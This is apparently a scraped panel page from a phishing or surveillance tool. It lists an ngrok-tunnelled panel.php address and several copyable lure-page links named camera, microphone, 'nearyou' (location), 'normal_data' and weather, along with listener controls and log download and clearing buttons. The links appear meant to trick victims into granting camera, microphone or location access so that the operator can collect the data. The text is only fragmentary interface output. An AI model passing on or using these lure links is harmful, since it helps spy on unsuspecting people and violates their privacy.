 https://b2663542a181.ngrok-free.app/panel.php
http://b2663542a181.ngrok-free.app/templates/camera_temp/index.html
Copy
http://b2663542a181.ngrok-free.app/templates/microphone/index.html
Copy
http://b2663542a181.ngrok-free.app/templates/nearyou/index.html
Copy
http://b2663542a181.ngrok-free.app/templates/normal_data/index.html
Copy
http://b2663542a181.ngrok-free.app/templates/weather/index.html
Copy
result ...
Listener Runing / press to stop
Download Logs
Clear Logs